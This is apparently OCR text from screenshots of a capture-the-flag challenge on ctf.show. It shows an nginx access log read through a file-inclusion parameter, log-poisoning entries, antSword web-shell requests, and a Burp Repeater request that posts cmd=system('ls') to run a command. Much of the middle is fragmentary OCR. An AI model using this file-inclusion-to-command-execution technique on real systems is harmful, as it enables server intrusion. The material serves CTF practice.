 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的
172.12.0.5 - - [18/Oct/2023:07:52:38 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0" 172.12.0.5 - - [18/Oct/2023:07:57:06 +0000] "GET /
HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0" 172.12.0.5 - - [18/Oct/2023:07:57:38 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 326 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0 fl0g.php index.php " 172.12.0.5 - - [18/Oct/2023:07:58:05 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 514 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0" 172.12.0.5 - - [18/Oct/2023:07:58:05 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 701 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0" 172.12.0.5 - - [18/Oct/2023:07:58:13 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 634 "-" "antSword/v2.1" 172.12.0.5 - - [18/Oct/2023:07:58:1
+0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 634 "-" "antSword/v2.1" 172.12.0.5 - - [18/Oct/2023:07:58:16 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 666 "-" "antSword/v2.1"
172.12.0.5 - - [18/O
200 942 "-" "antSwo
/nginx/access.log H
HTTP/1.1" 200 1802
"http://54ad9066-1
/2023:08:01:24 +00
Win64; x64; rv:109.0
acf8-4dd43f3cf90e.
/var/log/nginx/acce
Firefox/118.0" 172.1
"Mozilla/5.0 (Windo
acf8-4dd43f3cf90e.
/var/log/nginx/acce
Firefox/118.0" 172.1
+0000] "POST /?file
rv:109.0) Gecko/201
/log/nginx/access.log HTTP/1.1
:43 +0000] "GET /?file=/var/log
var/log/nginx/access.log
cess.log HTTP/1.1" 200 655
172.12.0.5 - - [18/Oct
ozilla/5.0 (Windows NT 10.0;
-
08:03:01 +0000] "POST /?file=
x64; rv:109.0) Gecko/20100101
?file=/var/log/nginx/access.log
655 "http://54ad9066-1355-4a4f
08:03:03 +0000] "POST /?file=
x64; rv:109.0) Gecko/20100101
- - [18/Oct/2023:08:08:50
lows NT 10.0; Win64; x64;
f3cf90e.challenge.ctf.show/?file=
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://54ad9066-1355-4a4f-acf8-4dd43f3cf90e.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 54ad9066-1355-4a4f-acf8-4dd43f3cf90e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://54ad9066-1355-4a4f-acf8-4dd43f3cf90e.challenge.ctf.show
10 Connection: close
11 Referer:
http://54ad9066-1355-4a4f-acf8-4dd43f3cf90e.challenge.ctf.show/?file=/var
/log/nginx/access.log
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 cmd=system%28%27ls%27%29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Oct 2023 08:01:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 643
8
9 172.12.0.5 - - [18/Oct/2023:07:52:38 +0000] "GET / HTTP/1.1" 200 2291 "-"
10 172.12.0.5 - - [18/Oct/2023:07:57:06 +0000] "GET / HTTP/1.1" 200 2291 "-"
11 172.12.0.5 - - [18/Oct/2023:07:57:38 +0000] "GET /?file=/var/log/nginx/acc
12 <b>
Parse error
</b>
: syntax error, unexpected end of file in <b>
/var/log/nginx/access.log(3) : eval()'d code
</b>
on line <b>
1
</b>
<br />
13
INSPECTOR
查看器 控制
1
Encryption Enco
Contribute now! HackBa
Load URL
Split URL
Execute